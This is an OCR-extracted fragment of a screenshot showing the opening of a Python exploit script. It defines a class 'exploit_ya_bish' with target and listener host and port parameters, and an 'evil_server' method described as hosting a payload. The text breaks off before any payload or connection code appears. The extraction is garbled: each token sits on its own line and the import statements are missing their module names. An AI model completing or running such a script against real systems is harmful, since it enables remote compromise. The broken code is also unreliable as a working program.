
import
import
import
import
import
 multiprocessing

class
exploit_ya_bish
(
)
:
def
__init__
(
self
,
 rhost
,
 rport
,
lhost
,
 lport
)
:
    self
.
rhost 
=
 rhost

    self
.
rport 
=
 rport

    self
.
lhost 
=
 lhost

    self
.
lport 
=
 lport

    self
.
pname 
=
""
# evil_server: server to host the 
payload
def
evil_server
(
self
)
:
    handler 
=